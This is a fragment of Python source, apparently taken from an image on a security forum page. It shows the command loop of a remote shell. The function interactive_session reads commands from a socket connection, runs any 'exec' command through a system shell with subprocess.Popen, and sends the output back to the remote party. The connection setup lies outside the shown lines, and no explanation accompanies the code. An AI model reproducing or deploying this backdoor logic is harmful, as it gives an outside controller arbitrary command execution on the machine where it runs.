 30
31 def interactive_session(conn):
32     while 1:
33         try:
34             command = str(conn.recv(1024))
35         except socket.error:
36             sys.exit(1)
37
38         if command.split(" ")[0] == "exec":
39             res = 1
40             msg = ""
41
42             while len(command.split(" ")) > res:
43                 msg += command.split(" ")[res] + " "
44                 res += 1
45
46             sh = sp.Popen(msg, shell=True,
47                 stdout=sp.PIPE,
48                 stderr=sp.PIPE,
49                 stdin=sp.PIPE)
50
51             out, err = sh.communicate()
52
53             result = str(out) + str(err)
54
55             send_data(conn, result)
56         elif command == "exit()":
57             break
58         else:
59             send_data(conn, "[-] Unknown Command")
60
看雪